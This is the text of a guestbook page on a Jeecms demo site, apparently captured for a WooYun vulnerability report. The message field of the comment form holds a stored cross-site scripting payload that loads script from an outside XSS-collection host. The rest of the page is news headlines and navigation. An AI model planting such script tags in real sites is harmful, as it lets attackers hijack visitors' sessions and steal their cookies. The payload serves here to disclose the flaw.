 欢迎您：test1 普通会员 会员中心 退出登录
Tags | 留言板 | RSS订阅 | 设为首页 | 加入收藏 繁體中文
Jeecms 演示站
Http://www.jeecms.com
请输入关键词
首页 新闻 图库 视频 下载 文库 网络调查 招聘 留言版 论坛
留言列表
共0条记录 1/1页 首页 上一页 下一页 尾页 第 1 页
发表留言
类别： 普通
电子邮箱： 5755765@qq.com
电话： 13888888888
QQ： 5755765
标题： Z4lx
留言内容： <script src=http://xss.sssie.com/ZlQ1al></script>
验证码： dtpe
dtpe
发表留言
热门 话题
章子怡献唱公益节目讲述梦想
官方称翻越澳门大学新校区围墙属偷渡行
巴基斯坦7.7级地震震中地区超9成房屋倒
两名少年为挣钱在多个省市抢劫杀死7人
海口酒行发生爆炸两人受伤 玻璃碎片炸
广州又现“楼歪歪” 三栋居民楼倾斜
时事评论 更多>>
刘迎秋：新自由主义究竟是什么
牛新春：要下决心恢复自行车路权
邓聿文：激活批评和自我批评这个武器
凌寒：劝禁食遭打，莫让公共规范变私人
图片新闻 更多>>
www.wooyun.org
退出程序(X)